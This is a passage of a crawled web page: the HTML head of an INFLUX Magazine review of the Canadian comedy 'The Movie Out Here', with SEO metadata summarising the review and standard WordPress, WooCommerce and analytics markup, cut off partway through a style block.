

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/the-movie-out-here-review/
body_size: 30979
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>The Movie Out Here (Review) - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/the-movie-out-here-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Movie Out Here (Review) - INFLUX Magazine" />
<meta property="og:description" content="This fine comedy is somewhat reminiscent of the elderly National Lampoon films (most definitely not the newer ones), with toilet humour and gags abound, aimed at a mature audience, but this had the sultry Katharine Isabelle (American Mary) providing a rather homely type of eye candy. In all honesty miss Isabelle was my sole reason for watching [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/the-movie-out-here-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Independent" />
<meta property="article:tag" content="Indie" />
<meta property="article:tag" content="Nav Qateel" />
<meta property="article:tag" content="Review" />
<meta property="article:section" content="Movie Reviews" />
<meta property="og:updated_time" content="2014-07-25T00:22:21-07:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="The Movie Out Here (Review)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2013-06-05T14:16:35-07:00" />
<meta property="article:modified_time" content="2014-07-25T00:22:21-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Movie Out Here (Review) - INFLUX Magazine" />
<meta name="twitter:description" content="This fine comedy is somewhat reminiscent of the elderly National Lampoon films (most definitely not the newer ones), with toilet humour and gags abound, aimed at a mature audience, but this had the sultry Katharine Isabelle (American Mary) providing a rather homely type of eye candy. In all honesty miss Isabelle was my sole reason for watching [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here.jpg","url":"https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here.jpg","width":"175","height":"175","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/the-movie-out-here-review/#webpage","url":"https://influxmagazine.com/the-movie-out-here-review/","name":"The Movie Out Here (Review) - INFLUX Magazine","datePublished":"2013-06-05T14:16:35-07:00","dateModified":"2014-07-25T00:22:21-07:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"The Movie Out Here (Review) - INFLUX Magazine","datePublished":"2013-06-05T14:16:35-07:00","dateModified":"2014-07-25T00:22:21-07:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"This fine comedy is somewhat reminiscent of the elderly\u00a0National Lampoon\u00a0films (most definitely not the newer ones), with toilet humour and gags abound, aimed at a mature audience, but this had the sultry Katharine Isabelle (American Mary) providing a rather homely type of eye candy. In all honesty miss Isabelle was my sole reason for watching this movie, review be damned, but as it turns out,\u00a0The Movie Out Here\u00a0was genuinely funny and on the whole, pretty darn good. It is apparently based on a series of commercials for a popular Canadian beer, which received loads of placement but never to the detriment to the film and had I not known this fact, I would have assumed it was a purely fictitious brand name.","name":"The Movie Out Here (Review) - INFLUX Magazine","@id":"https://influxmagazine.com/the-movie-out-here-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/the-movie-out-here-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/the-movie-out-here-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; The Movie Out Here (Review) Comments Feed" href="https://influxmagazine.com/the-movie-out-here-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-movie-out-here-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-movie-out-here-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1211101' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/1724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=1724' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
